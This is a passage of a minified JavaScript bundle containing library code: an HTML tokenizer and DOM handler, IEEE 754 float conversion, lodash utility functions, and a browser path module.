:"t"===e||"T"===e?this._state=Q:(this._state=p,this._index--)},be.prototype._stateBeforeSpecialEnd=function(e){this._special!==de||"c"!==e&&"C"!==e?this._special!==fe||"t"!==e&&"T"!==e?this._state=l:this._state=te:this._state=G},be.prototype._stateBeforeScript1=ge("R",V),be.prototype._stateBeforeScript2=ge("I",H),be.prototype._stateBeforeScript3=ge("P",W),be.prototype._stateBeforeScript4=ge("T",z),be.prototype._stateBeforeScript5=function(e){("/"===e||">"===e||he(e))&&(this._special=de),this._state=p,this._index--},be.prototype._stateAfterScript1=me("R",Z,l),be.prototype._stateAfterScript2=me("I",K,l),be.prototype._stateAfterScript3=me("P",Y,l),be.prototype._stateAfterScript4=me("T",J,l),be.prototype._stateAfterScript5=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-6,this._index--):this._state=l},be.prototype._stateBeforeStyle1=ge("Y",$),be.prototype._stateBeforeStyle2=ge("L",X),be.prototype._stateBeforeStyle3=ge("E",ee),be.prototype._stateBeforeStyle4=function(e){("/"===e||">"===e||he(e))&&(this._special=fe),this._state=p,this._index--},be.prototype._stateAfterStyle1=me("Y",re,l),be.prototype._stateAfterStyle2=me("L",ne,l),be.prototype._stateAfterStyle3=me("E",ae,l),be.prototype._stateAfterStyle4=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-5,this._index--):this._state=l},be.prototype._stateBeforeEntity=me("#",oe,se),be.prototype._stateBeforeNumericEntity=me("X",le,ce),be.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var e=this._buffer.substring(this._sectionStart+1,this._index),t=this._xmlMode?s:i;t.hasOwnProperty(e)&&(this._emitPartial(t[e]),this._sectionStart=this._index+1)}},be.prototype._parseLegacyEntity=function(){var e=this._sectionStart+1,t=this._index-e;for(t>6&&(t=6);t>=2;){var r=this._buffer.substr(e,t);if(o.hasOwnProperty(r))return this._emitPartial(o[r]),void(this._sectionStart+=t+1);t--}},be.prototype._stateInNamedEntity=function(e){";"===e?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(e<"a"||e>"z")&&(e<"A"||e>"Z")&&(e<"0"||e>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==l?"="!==e&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},be.prototype._decodeNumericEntity=function(e,t){var r=this._sectionStart+e;if(r!==this._index){var n=this._buffer.substring(r,this._index),i=parseInt(n,t);this._emitPartial(a(i)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},be.prototype._stateInNumericEntity=function(e){";"===e?(this._decodeNumericEntity(2,10),this._sectionStart++):(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},be.prototype._stateInHexEntity=function(e){";"===e?(this._decodeNumericEntity(3,16),this._sectionStart++):(e<"a"||e>"f")&&(e<"A"||e>"F")&&(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},be.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===l?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},be.prototype.write=function(e){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=e,this._parse()},be.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var e=this._buffer.charAt(this._index);this._state===l?this._stateText(e):this._state===u?this._stateBeforeTagName(e):this._state===p?this._stateInTagName(e):this._state===f?this._stateBeforeCloseingTagName(e):this._state===h?this._stateInCloseingTagName(e):this._state===m?this._stateAfterCloseingTagName(e):this._state===d?this._stateInSelfClosingTag(e):this._state===g?this._stateBeforeAttributeName(e):this._state===b?this._stateInAttributeName(e):this._state===v?this._stateAfterAttributeName(e):this._state===y?this._stateBeforeAttributeValue(e):this._state===_?this._stateInAttributeValueDoubleQuotes(e):this._state===w?this._stateInAttributeValueSingleQuotes(e):this._state===E?this._stateInAttributeValueNoQuotes(e):this._state===x?this._stateBeforeDeclaration(e):this._state===A?this._stateInDeclaration(e):this._state===k?this._stateInProcessingInstruction(e):this._state===S?this._stateBeforeComment(e):this._state===C?this._stateInComment(e):this._state===T?this._stateAfterComment1(e):this._state===O?this._stateAfterComment2(e):this._state===R?this._stateBeforeCdata1(e):this._state===L?this._stateBeforeCdata2(e):this._state===D?this._stateBeforeCdata3(e):this._state===N?this._stateBeforeCdata4(e):this._state===q?this._stateBeforeCdata5(e):this._state===I?this._stateBeforeCdata6(e):this._state===P?this._stateInCdata(e):this._state===B?this._stateAfterCdata1(e):this._state===U?this._stateAfterCdata2(e):this._state===j?this._stateBeforeSpecial(e):this._state===M?this._stateBeforeSpecialEnd(e):this._state===F?this._stateBeforeScript1(e):this._state===V?this._stateBeforeScript2(e):this._state===H?this._stateBeforeScript3(e):this._state===W?this._stateBeforeScript4(e):this._state===z?this._stateBeforeScript5(e):this._state===G?this._stateAfterScript1(e):this._state===Z?this._stateAfterScript2(e):this._state===K?this._stateAfterScript3(e):this._state===Y?this._stateAfterScript4(e):this._state===J?this._stateAfterScript5(e):this._state===Q?this._stateBeforeStyle1(e):this._state===$?this._stateBeforeStyle2(e):this._state===X?this._stateBeforeStyle3(e):this._state===ee?this._stateBeforeStyle4(e):this._state===te?this._stateAfterStyle1(e):this._state===re?this._stateAfterStyle2(e):this._state===ne?this._stateAfterStyle3(e):this._state===ae?this._stateAfterStyle4(e):this._state===ie?this._stateBeforeEntity(e):this._state===oe?this._stateBeforeNumericEntity(e):this._state===se?this._stateInNamedEntity(e):this._state===ce?this._stateInNumericEntity(e):this._state===le?this._stateInHexEntity(e):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},be.prototype.pause=function(){this._running=!1},be.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},be.prototype.end=function(e){this._ended&&this._cbs.onerror(Error(".end() after done!")),e&&this.write(e),this._ended=!0,this._running&&this._finish()},be.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},be.prototype._handleTrailingData=function(){var e=this._buffer.substr(this._sectionStart);this._state===P||this._state===B||this._state===U?this._cbs.oncdata(e):this._state===C||this._state===T||this._state===O?this._cbs.oncomment(e):this._state!==se||this._xmlMode?this._state!==ce||this._xmlMode?this._state!==le||this._xmlMode?this._state!==p&&this._state!==g&&this._state!==y&&this._state!==v&&this._state!==b&&this._state!==w&&this._state!==_&&this._state!==E&&this._state!==h&&this._cbs.ontext(e):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},be.prototype.reset=function(){be.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},be.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},be.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},be.prototype._emitToken=function(e){this._cbs[e](this._getSection()),this._sectionStart=-1},be.prototype._emitPartial=function(e){this._baseState!==l?this._cbs.onattribdata(e):this._cbs.ontext(e)}},10443:(e,t,r)=>{e.exports=s;var n=r(24488),a=r(25994).Writable||r(77758).Writable,i=r(70721).I,o=r(38891).Buffer;function s(e,t){var r=this._parser=new n(e,t),o=this._decoder=new i;a.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(o.end())}))}r(70198)(s,a),a.prototype._write=function(e,t,r){e instanceof o&&(e=this._decoder.write(e)),this._parser.write(e),r()}},93799:(e,t,r)=>{var n=r(24488),a=r(59135);function i(t,r){return delete e.exports[t],e.exports[t]=r,r}e.exports={Parser:n,Tokenizer:r(83266),ElementType:r(91337),DomHandler:a,get FeedHandler(){return i("FeedHandler",r(64179))},get Stream(){return i("Stream",r(7043))},get WritableStream(){return i("WritableStream",r(10443))},get ProxyHandler(){return i("ProxyHandler",r(38967))},get DomUtils(){return i("DomUtils",r(55176))},get CollectingHandler(){return i("CollectingHandler",r(97933))},DefaultHandler:a,get RssHandler(){return i("RssHandler",this.FeedHandler)},parseDOM:function(e,t){var r=new a(t);return new n(r,t).end(e),r.dom},parseFeed:function(t,r){var a=new e.exports.FeedHandler(r);return new n(a,r).end(t),a.dom},createDomStream:function(e,t,r){var i=new a(e,t,r);return new n(i,t)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},59135:(e,t,r)=>{var n=r(91337),a=/\s+/g,i=r(73359),o=r(82163);function s(e,t,r){"object"==typeof e?(r=t,t=e,e=null):"function"==typeof t&&(r=t,t=c),this._callback=e,this._options=t||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};s.prototype.onparserinit=function(e){this._parser=e},s.prototype.onreset=function(){s.call(this,this._callback,this._options,this._elementCB)},s.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},s.prototype._handleCallback=s.prototype.onerror=function(e){if("function"==typeof this._callback)this._callback(e,this.dom);else if(e)throw e},s.prototype.onclosetag=function(){var e=this._tagStack.pop();this._options.withEndIndices&&e&&(e.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(e)},s.prototype._createDomElement=function(e){if(!this._options.withDomLvl1)return e;var t;for(var r in t="tag"===e.type?Object.create(o):Object.create(i),e)e.hasOwnProperty(r)&&(t[r]=e[r]);return t},s.prototype._addDomElement=function(e){var t=this._tagStack[this._tagStack.length-1],r=t?t.children:this.dom,n=r[r.length-1];e.next=null,this._options.withStartIndices&&(e.startIndex=this._parser.startIndex),this._options.withEndIndices&&(e.endIndex=this._parser.endIndex),n?(e.prev=n,n.next=e):e.prev=null,r.push(e),e.parent=t||null},s.prototype.onopentag=function(e,t){var r={type:"script"===e?n.Script:"style"===e?n.Style:n.Tag,name:e,attribs:t,children:[]},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)},s.prototype.ontext=function(e){var t,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(t=this.dom[this.dom.length-1]).type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else if(this._tagStack.length&&(t=this._tagStack[this._tagStack.length-1])&&(t=t.children[t.children.length-1])&&t.type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else{r&&(e=e.replace(a," "));var i=this._createDomElement({data:e,type:n.Text});this._addDomElement(i)}},s.prototype.oncomment=function(e){var t=this._tagStack[this._tagStack.length-1];if(t&&t.type===n.Comment)t.data+=e;else{var r={data:e,type:n.Comment},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)}},s.prototype.oncdatastart=function(){var e={children:[{data:"",type:n.Text}],type:n.CDATA},t=this._createDomElement(e);this._addDomElement(t),this._tagStack.push(t)},s.prototype.oncommentend=s.prototype.oncdataend=function(){this._tagStack.pop()},s.prototype.onprocessinginstruction=function(e,t){var r=this._createDomElement({name:e,data:t,type:n.Directive});this._addDomElement(r)},e.exports=s},82163:(e,t,r)=>{var n=r(73359),a=e.exports=Object.create(n),i={tagName:"name"};Object.keys(i).forEach((function(e){var t=i[e];Object.defineProperty(a,e,{get:function(){return this[t]||null},set:function(e){return this[t]=e,e}})}))},73359:e=>{var t=e.exports={get firstChild(){var e=this.children;return e&&e[0]||null},get lastChild(){var e=this.children;return e&&e[e.length-1]||null},get nodeType(){return n[this.type]||n.element}},r={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(r).forEach((function(e){var n=r[e];Object.defineProperty(t,e,{get:function(){return this[n]||null},set:function(e){return this[n]=e,e}})}))},8239:(e,t)=>{t.read=function(e,t,r,n,a){var i,o,s=8*a-n-1,c=(1<<s)-1,l=c>>1,u=-7,p=r?a-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=s;u>0;i=256*i+e[t+p],p+=d,u-=8);for(o=i&(1<<-u)-1,i>>=-u,u+=n;u>0;o=256*o+e[t+p],p+=d,u-=8);if(0===i)i=1-l;else{if(i===c)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,n),i-=l}return(f?-1:1)*o*Math.pow(2,i-n)},t.write=function(e,t,r,n,a,i){var o,s,c,l=8*i-a-1,u=(1<<l)-1,p=u>>1,d=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:i-1,h=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=u):(o=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-o))<1&&(o--,c*=2),(t+=o+p>=1?d/c:d*Math.pow(2,1-p))*c>=2&&(o++,c/=2),o+p>=u?(s=0,o=u):o+p>=1?(s=(t*c-1)*Math.pow(2,a),o+=p):(s=t*Math.pow(2,p-1)*Math.pow(2,a),o=0));a>=8;e[r+f]=255&s,f+=h,s/=256,a-=8);for(o=o<<a|s,l+=a;l>0;e[r+f]=255&o,f+=h,o/=256,l-=8);e[r+f-h]|=128*m}},70198:e=>{"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}},70409:e=>{e.exports=function(){var e,t,r=[],n=Array.prototype.slice.call(arguments),a=n.length,i=0;if(!a)throw new Error("zip requires at least one argument");for(e=0;e<a;e++){if(!Array.isArray(n[e]))throw new Error("all arguments must be arrays");var o=n[e].length;o>i&&(i=o)}for(e=0;e<i;e++){var s=[];for(t=0;t<a;t++){if(!Array.isArray(n[t]))throw new Error("all arguments must be arrays");s[t]=n[t][e]}r[e]=s}return r}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),i=r(6397),o=r(30492),s=r(42845),c=r(47995),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),u=!r&&a(e),p=!r&&!u&&o(e),d=!r&&!u&&!p&&c(e),f=r||u||p||d,h=f?n(e.length,String):[],m=h.length;for(var g in e)!t&&!l.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||s(g,m))||h.push(g);return h}},44272:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}},55255:(e,t,r)=>{var n=r(93305)("length");e.exports=n},49174:e=>{e.exports=function(e){return e.split("")}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),i=r(71738),o=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,i){t(a,r(e),n,i)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},24289:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object RegExp]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),i=r(22934),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&a(e.length)&&!!o[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},93305:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},49772:e=>{e.exports=function(e,t,r){var n=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(r=r>a?a:r)<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(a);++n<a;)i[n]=e[n+t];return i}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},36584:(e,t,r)=>{var n=r(32781),a=r(44272),i=r(6397),o=r(75414),s=n?n.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return a(t,e)+"";if(o(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},68812:(e,t,r)=>{var n=r(62140),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},9270:(e,t,r)=>{var n=r(49772);e.exports=function(e,t,r){var a=e.length;return r=void 0===r?a:r,!t&&r>=a?e:n(e,t,r)}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,i=Object(t),o=n(t),s=o.length;s--;){var c=o[e?s:++a];if(!1===r(i[c],c,i))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=o.call(e);return n&&(t?e[s]=r:delete e[s]),a}},20654:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,o=i&&i.exports===a&&n.process,s=function(){try{return i&&i.require&&i.require("util").types||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,i=n||a||Function("return this")();e.exports=i},8861:(e,t,r)=>{var n=r(55255),a=r(20654),i=r(78131);e.exports=function(e){return a(e)?i(e):n(e)}},94092:(e,t,r)=>{var n=r(49174),a=r(20654),i=r(74082);e.exports=function(e){return a(e)?i(e):n(e)}},62140:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},78131:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){for(var t=d.lastIndex=0;d.test(e);)++t;return t}},74082:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){return e.match(d)||[]}},52653:e=>{e.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,a=[];++t<r;){var i=e[t];i&&(a[n++]=i)}return a}},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),i=r(74796),o=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=o.call(t)),e[t]=r}),n(i));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),i=Object.prototype,o=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return a(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=c},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;e.exports=c},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},82739:(e,t,r)=>{var n=r(24289),a=r(30041),i=r(23685),o=i&&i.isRegExp,s=o?a(o):n;e.exports=s},75414:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),i=r(23685),o=i&&i.isTypedArray,s=o?a(o):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),i=r(18330);e.exports=function(e){return i(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},14764:(e,t,r)=>{var n=r(95378),a=1/0;e.exports=function(e){return e?(e=n(e))===a||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},79445:(e,t,r)=>{var n=r(14764);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},95378:(e,t,r)=>{var n=r(68812),a=r(58953),i=r(75414),o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):o.test(e)?NaN:+e}},53506:(e,t,r)=>{var n=r(36584);e.exports=function(e){return null==e?"":n(e)}},66480:(e,t,r)=>{var n=r(36584),a=r(9270),i=r(20654),o=r(58953),s=r(82739),c=r(8861),l=r(94092),u=r(79445),p=r(53506),d=/\w*$/;e.exports=function(e,t){var r=30,f="...";if(o(t)){var h="separator"in t?t.separator:h;r="length"in t?u(t.length):r,f="omission"in t?n(t.omission):f}var m=(e=p(e)).length;if(i(e)){var g=l(e);m=g.length}if(r>=m)return e;var b=r-c(f);if(b<1)return f;var v=g?a(g,0,b).join(""):e.slice(0,b);if(void 0===h)return v+f;if(g&&(b+=v.length-b),s(h)){if(e.slice(b).search(h)){var y,_=v;for(h.global||(h=RegExp(h.source,p(d.exec(h))+"g")),h.lastIndex=0;y=h.exec(_);)var w=y.index;v=v.slice(0,void 0===w?b:w)}}else if(e.indexOf(n(h),b)!=b){var E=v.lastIndexOf(h);E>-1&&(v=v.slice(0,E))}return v+f}},23611:(e,t,r)=>{"use strict";var n=r(88538);function a(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function i(e,t){for(var r,n="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(n.length<2||2!==a||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var c=n.lastIndexOf("/");if(c!==n.length-1){-1===c?(n="",a=0):a=(n=n.slice(0,c)).length-1-n.lastIndexOf("/"),i=s,o=0;continue}}else if(2===n.length||1===n.length){n="",a=0,i=s,o=0;continue}t&&(n.length>0?n+="/..":n="..",a=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===r&&-1!==o?++o:o=-1}return n}var o={resolve:function(){for(var e,t="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var s;o>=0?s=arguments[o]:(void 0===e&&(e=n.cwd()),s=e),a(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=i(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(a(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=i(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return a(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];a(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":o.normalize(e)},relative:function(e,t){if(a(e),a(t),e===t)return"";if((e=o.resolve(e))===(t=o.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,i=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=i<c?i:c,u=-1,p=0;p<=l;++p){if(p===l){if(c>l){if(47===t.charCodeAt(s+p))return t.slice(s+p+1);if(0===p)return t.slice(s+p)}else i>l&&(47===e.charCodeAt(r+p)?u=p:0===p&&(u=0));break}var d=e.charCodeAt(r+p);if(d!==t.charCodeAt(s+p))break;47===d&&(u=p)}var f="";for(p=r+u+1;p<=n;++p)p!==n&&47!==e.charCodeAt(p)||(0===f.length?f+="..":f+="/..");return f.length>0?f+t.slice(s+u):(s+=u,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(a(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(t=e.charCodeAt(o))){if(!i){n=o;break}}else i=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');a(e);var r,n=0,i=-1,o=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(r=e.length-1;r>=0;--r){var l=e.charCodeAt(r);if(47===l){if(!o){n=r+1;break}}else-1===c&&(o=!1,c=r+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=c))}return n===i?i=c:-1===i&&(i=e.length),e.slice(n,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){n=r+1;break}}else-1===i&&(o=!1,i=r+1);return-1===i?"":e.slice(n,i)},extname:function(e){a(e);for(var t=-1,r=0,n=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===n&&(i=!1,n=s+1),46===c?-1===t?t=s:1!==o&&(o=1):-1!==t&&(o=-1);else if(!i){r=s+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return 